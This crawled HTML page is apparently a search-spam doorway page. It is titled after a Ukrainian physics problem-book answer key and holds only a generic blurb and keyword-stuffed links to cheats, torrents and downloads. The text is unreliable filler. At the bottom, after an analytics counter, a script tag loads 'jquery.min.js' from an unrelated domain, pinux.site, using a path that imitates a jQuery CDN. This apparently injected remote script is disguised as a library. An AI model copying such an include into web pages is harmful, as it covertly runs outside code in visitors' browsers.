

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-f-zika-zb-rnik-zadach-11-klas-bozhinova-gdz.html
body_size: 1958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фізика збірник задач 11 клас божинова гдз - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фізика збірник задач 11 клас божинова гдз</h2>
                            </header>
                            <p>Научная и учебно-методическая литература онлайн по математике, экономике, информатике, химии. Учебники, справочники, сборники заданий, сборники для подготовки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-gulnur-orazymbetova-minusovki.html">Гульнур оразымбетова минусовки</a></li>
                                <li><a href="qi5vi-reckoning-chity.html">Reckoning читы</a></li>
                                <li><a href="qi5vi-jack-white-lazaretto-albom-skachat.html">Jack white lazaretto альбом скачать</a></li>
                                <li><a href="qi5vi-gost-16366-78.html">Гост 16366 78</a></li>
                                <li><a href="qi5vi-skachat-knigu-pozharnaya-bezopasnost.html">Скачать книгу пожарная безопасность</a></li>
                                <li><a href="qi5vi-raspisanie-v-kinoteatre-avrora.html">Расписание в кинотеатре аврора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-ingalyator-microlife-neb-50a-instrukciya-skachat.html">Ингалятор microlife neb 50a инструкция скачать</a></li>
                                            <li><a href="qi5vi-vosstanovlenie-packard-bell-windows-8.html">Восстановление packard bell windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-igry-zombie-survival-torrent.html">Скачать игры zombie survival торрент</a></li>
                                            <li><a href="qi5vi-kasl-2-sezon-skachat-torrent-besplatno-lostfilm.html">Касл 2 сезон скачать торрент бесплатно lostfilm</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-para-pa-skachat-igru-besplatno.html">Пара па скачать игру бесплатно</a></li>
                                            <li><a href="qi5vi-kupit-flipbook-knigi.html">Купить flipbook книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-obrazec-harakteristika-s-mesta-raboty-v-miliciyu.html">Образец характеристика с места работы в милицию</a></li>
                                            <li><a href="qi5vi-algebra-reshebnik-skachat.html">Алгебра решебник скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
